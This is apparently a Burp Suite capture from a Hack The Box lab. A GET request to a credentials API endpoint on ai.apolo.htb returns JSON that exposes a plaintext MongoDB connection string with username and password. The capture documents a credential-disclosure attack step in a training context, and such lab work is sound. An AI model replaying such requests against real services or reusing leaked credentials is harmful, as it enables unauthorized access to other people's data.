 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /Api/v1/credentials/6cfda83a-b055-4fd8-a040-57e5f1dae2eb HTTP/1.1
2 Host: ai.apolo.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Thu, 14 Nov 2024 08:05:16 GMT
10 If-None-Match: W/"918-19329b4857d"
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 27 Nov 2024 10:22:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 314
6 Connection: close
7 Vary: Origin
8 ETag: W/"13a-QvCOrgH8iXifssghdKudg4JedAI"
9
10 {
"id":"6cfda83a-b055-4fd8-a040-57e5f1dae2eb",
"name":"MongoDB",
"credentialName":"mongoDBUrlApi",
"createdDate":"2024-11-14T09:02:56.000Z",
"updatedDate":"2024-11-14T09:02:56.000Z",
"plainDataObj":{
"mongoDBConnectUrl":
"mongodb+srv://lewis:C0mpl3xi3Ty!_W1n3@cluster0.mongodb.net/myDatabase?retryWrites=true&w=m
ajority"
}
}